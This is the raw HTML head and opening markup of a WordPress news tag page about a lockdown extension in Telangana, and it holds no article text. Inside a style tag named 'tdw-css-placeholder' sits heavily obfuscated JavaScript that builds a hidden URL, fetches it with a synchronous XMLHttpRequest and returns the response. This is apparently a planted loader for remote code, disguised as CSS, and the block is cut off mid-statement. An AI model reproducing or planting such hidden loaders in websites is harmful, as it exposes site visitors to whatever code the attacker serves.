Rescheduled"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/lockdown-extended-in-telangana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Lockdown Extended in Telangana"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Lockdown Extended in Telangana Tag Feed" href="https://themangonews.com/tag/lockdown-extended-in-telangana/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60cb540f61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/lockdown-extended-in-telangana/",
                    "name": "Lockdown Extended in Telangana"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-lockdown-extended-in-telangana tag-156884 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
